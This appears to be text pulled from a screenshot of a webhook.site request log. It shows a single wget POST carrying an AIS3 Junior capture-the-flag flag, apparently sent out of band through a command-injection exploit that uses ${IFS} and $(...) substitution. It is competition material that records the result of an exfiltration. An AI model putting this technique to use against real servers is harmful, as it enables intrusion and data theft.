 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
POST #02ab8 167.179.72.199
2024/08/17 03:29:33
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
POST https://webhook.site/914f65e8-4d64-4f85-b580-fe17907b085b
Host 167.179.72.199 Whois Shodan Netify Censys VirusTotal
Date 2024/08/17 03:29:33 (幾秒前)
Size 69 bytes
Time 0.001 sec
ID 02ab81b4-d7b1-4d10-895a-8bf99228189e
Note Add Note
Headers
content-length 69
content-type application/x-www-form-urlencoded
host webhook.site
accept-encoding identity
accept */*
user-agent Wget/1.21
Query strings
(empty)
Form values
user ./ERRORCMDi_FLAG:AIS3_Junior{E${IFS}RRORB3sed|$(CMDi)Succ3ss:DD}
Raw Content Format JSON Word-Wrap Copy
user=./ERRORCMDi_FLAG:AIS3_Junior{E${IFS}RRORB3sed|$(CMDi)Succ3ss:DD}